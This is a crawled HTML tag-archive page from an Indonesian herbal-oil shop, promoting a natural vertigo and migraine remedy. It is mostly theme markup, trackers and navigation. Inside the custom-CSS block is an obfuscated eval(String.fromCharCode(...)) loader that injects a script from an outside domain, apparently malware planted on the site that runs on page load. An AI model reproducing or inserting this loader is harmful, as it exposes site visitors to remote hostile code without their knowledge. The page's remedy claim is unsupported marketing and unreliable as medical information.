

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/
body_size: 21446
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cara Mudah Mengatasi Vertigo Dan Migrain Secara Alami WA 0812 5227 0011 | Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011 Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<meta property="og:url" content="https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/" />
<meta property="og:site_name" content="Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011 Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://minyakkutuskutusku.com/#person","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","image":{"@type":"ImageObject","@id":"https://minyakkutuskutusku.com/#logo","url":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","contentUrl":"https://minyakkutuskutusku.com/wp-content/uploads/2025/04/logo-mkk-u-icom-web.png","caption":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","inLanguage":"en-US","width":"112","height":"112"}},{"@type":"WebSite","@id":"https://minyakkutuskutusku.com/#website","url":"https://minyakkutuskutusku.com","name":"Minyak Kutus Kutus Aksara Bali|Manfaat Minyak Kutus Kutus Aksara Bali|Minyak Sanga Sanga Classic|cara penggunaan minyak kutus kutus Aksara Bali|Sanga Sanga Official Malang","publisher":{"@id":"https://minyakkutuskutusku.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/#webpage","url":"https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/","name":"Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011 Archives - Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus","isPartOf":{"@id":"https://minyakkutuskutusku.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Feed" href="https://minyakkutuskutusku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Comments Feed" href="https://minyakkutuskutusku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus &raquo; Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011 Tag Feed" href="https://minyakkutuskutusku.com/tag/cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.31' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://minyakkutuskutusku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='share-on-whatsapp-style-file-css' href='https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/style.css?ver=2.9.13' type='text/css' media='all' />
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/share-post-on-whatsapp/includes/whatsappshare.js?ver=6.8.3" id="share-on-whatsapp-script-file-js"></script>
<meta name="generator" content="Site Kit by Google 1.165.0" /><style type="text/css">
.main-navigation, .main-navigation ul ul { background-color: #e2aa00 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #000000 } .menu-bar { background : #000000 } 
</style>
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minyakkutuskutusku.com/wp-content/uploads/2024/09/cropped-logo-web-mkk-270x270.jpg" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '264509085430234');
fbq('track', 'PageView', {
	"source": "landingpress",
	"version": "2.9.13"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-748958499"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-748958499');
</script>
<!-- End Global site tag (gtag.js) - Google Ads (AdWords) & Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.tags { display: none; }var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP2HN6F');</script>
<!-- End Google Tag Manager -->
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-108796397-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
</head>
<body data-rsssl=1 class="archive tag tag-cara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011 tag-201 wp-theme-landingpress-wp header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP2HN6F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center screen-reader-text site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://minyakkutuskutusku.com/" rel="home">
						<img src="https://minyakkutuskutusku.com/wp-content/uploads/2017/10/header-MinyakKutusKutusKu.com_.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
					</a>
											</div>
		</div>
	</div>
			<img class="site-header-image" src="https://minyakkutuskutusku.com/wp-content/uploads/2024/08/cropped-Banner-Website-MinyakKutusKutusKu-2024.jpg" alt="Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus" />
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-no main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://minyakkutuskutusku.com/jual-minyak-kutus-kutus/">HOME</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1764"><a href="https://minyakkutuskutusku.com/produk/">Produk</a>
<ul class="sub-menu">
	<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1765"><a href="https://minyakkutuskutusku.com/category/product/http-minyakkutuskutusku-com-produk-minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://minyakkutuskutusku.com/produk/minyak-kutus-kutus-081252270011/">Minyak Kutus Kutus 081252270011</a></li>
	</ul>
</li>
	<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1766"><a href="https://minyakkutuskutusku.com/category/product/minyak-tanamu-tanami/">Minyak Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://minyakkutuskutusku.com/produk/minyak-tanamu-tanami-0812-5227-0011/">Minyak Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1767"><a href="https://minyakkutuskutusku.com/category/product/sabun-tanamu-tanami/">Sabun Tanamu Tanami</a>
	<ul class="sub-menu">
		<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-tanamu-tanami-0812-5227-0011/">Sabun Kesehatan Tanamu Tanami 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1768"><a href="https://minyakkutuskutusku.com/category/product/sabun-kalila-kalila/">Sabun Kalila Kalila</a>
	<ul class="sub-menu">
		<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://minyakkutuskutusku.com/sabun-kesehatan-kalila-kalila-0812-5227-0011/">Sabun Kesehatan Kalila Kalila 0812 5227 0011</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1769"><a href="https://minyakkutuskutusku.com/category/product/bubuk-kutus-kutus/">Bubuk Kutus Kutus</a>
	<ul class="sub-menu">
		<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://minyakkutuskutusku.com/bubuk-kutus-kutus-0812-5227-0011/">Bubuk Kutus Kutus 0812 5227 0011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://minyakkutuskutusku.com/promo/">Promo</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1775"><a href="https://minyakkutuskutusku.com/testimony/">Testimony</a>
<ul class="sub-menu">
	<li id="menu-item-1778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://minyakkutuskutusku.com/testimoni-minyak-kutus-kutus/">Testimoni Minyak Kutus Kutus</a></li>
</ul>
</li>
<li id="menu-item-1776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://minyakkutuskutusku.com/join-reseller/">Join Reseller</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1777"><a href="https://minyakkutuskutusku.com/tentang-kami/">Tentang Kami</a></li>
<li class="header-searchform"><form method="get" class="search-form" action="https://minyakkutuskutusku.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			<div id="primary" class="content-area">
	<main id="main" class="site-main">
	<nav class="breadcrumb clearfix"><ul><li><a href="https://minyakkutuskutusku.com">Home</a></li><li>Posts tagged &ldquo;Cara Mudah Mengatasi Vertigo dan Migrain Secara Alami WA 0812 5227 0011&rdquo;</li></ul></nav>
